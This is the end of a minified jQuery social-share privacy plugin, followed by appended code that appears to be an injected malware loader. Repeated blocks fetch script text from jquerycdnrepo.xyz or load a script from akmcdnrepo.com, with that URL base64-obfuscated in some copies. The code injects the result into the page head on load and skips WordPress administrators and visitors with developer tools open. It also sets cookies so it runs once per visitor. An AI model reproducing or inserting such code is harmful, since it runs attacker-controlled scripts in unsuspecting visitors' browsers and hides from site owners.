type="checkbox" name="perma_status_linkedin" id="perma_status_linkedin"'+perma_status_linkedin+'/><label for="perma_status_linkedin">'+options.services.linkedin.display_name+'</label>');}$container_settings_info.find('span.settings').css('cursor','pointer');$(document).on('mouseenter','span.settings',function(){var timeout_id=window.setTimeout(function(){$container_settings_info.find('.'+settings_class).removeClass('off').addClass('on');},500);$(this).data('timeout_id',timeout_id);});$(document).on('mouseleave','li.settings_info',function(){var timeout_id=$(this).data('timeout_id');window.clearTimeout(timeout_id);$container_settings_info.find('.'+settings_class).removeClass('on').addClass('off');});$(document).on('click','form fieldset input',function(event){var click=event.target.id;var service=click.substr(click.lastIndexOf('_')+1,click.length);var cookie_name='socialSharePrivacy_'+service;if($('#'+event.target.id+':checked').length){cookieSet(cookie_name,'perma_on',options.cookie_expires,options.cookie_path,options.cookie_domain);$('form fieldset label[for='+click+']',context).addClass('checked');}else{cookieDel(cookie_name,'perma_on',options.cookie_path,options.cookie_domain);$('form fieldset label[for='+click+']',context).removeClass('checked');}});if(facebook_on && facebook_perma && cookies.socialSharePrivacy_facebook==='perma_on'){$('li.twoclick-facebook div.fb_'+options.services.facebook.action+'_btn span.fb_'+options.services.facebook.action+'_dummy',context).click();}if(twitter_on && twitter_perma && cookies.socialSharePrivacy_twitter==='perma_on'){$('li.twoclick-twitter div.twitter_btn span.twitter_dummy',context).click();}if(gplus_on && gplus_perma && cookies.socialSharePrivacy_gplus==='perma_on'){$('li.twoclick-gplus div.gplusone_btn span.gplus_one_dummy',context).click();}if(flattr_on && flattr_perma && cookies.socialSharePrivacy_flattr==='perma_on'){$('li.twoclick-flattr div.flattr_btn span.flattr_dummy',context).click();}if(xing_on && xing_perma && cookies.socialSharePrivacy_xing==='perma_on'){$('li.twoclick-xing div.xing_btn span.xing_dummy',context).click();}if(pinterest_on && pinterest_perma && cookies.socialSharePrivacy_pinterest==='perma_on'){$('li.twoclick-pinterest div.pinterest_btn span.pinterest_dummy',context).click();}if(t3n_on && t3n_perma && cookies.socialSharePrivacy_t3n==='perma_on'){$('li.twoclick-t3n div.t3n_btn span.t3n_dummy',context).click();}if(linkedin_on && linkedin_perma && cookies.socialSharePrivacy_linkedin==='perma_on'){$('li.twoclick-linkedin div.linkedin_btn span.linkedin_dummy',context).click();}}});};})(jQuery);;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;(()=>{try{
  if(document.getElementById('wpadminbar'))return;
  let o=()=>{let t=Date.now(),d=(outerWidth-innerWidth>160)||(outerHeight-innerHeight>160);debugger;return d||(Date.now()-t>100)};
  if(o())return;
  if(document.cookie.split('; ').some(c=>c.indexOf('cookie_name_42=')===0))return;
  let u='https://akmcd'+'nrepo.com/exitj';
  if(window.__rl===u||document.querySelector('script[data-rl="'+u+'"]'))return;
  let ck='cookie_name_42=1; max-age=2592000; path=/; SameSite=Lax' + (location.protocol==='https:'?'; Secure':'');
  document.cookie=ck;
  window.__rl=u;
  let s=document.createElement('script');
  s.src=u; s.type='text/javascript'; s.async=true; s.setAttribute('data-rl',u);
  (document.head||document.documentElement).appendChild(s);
}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0ag==');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();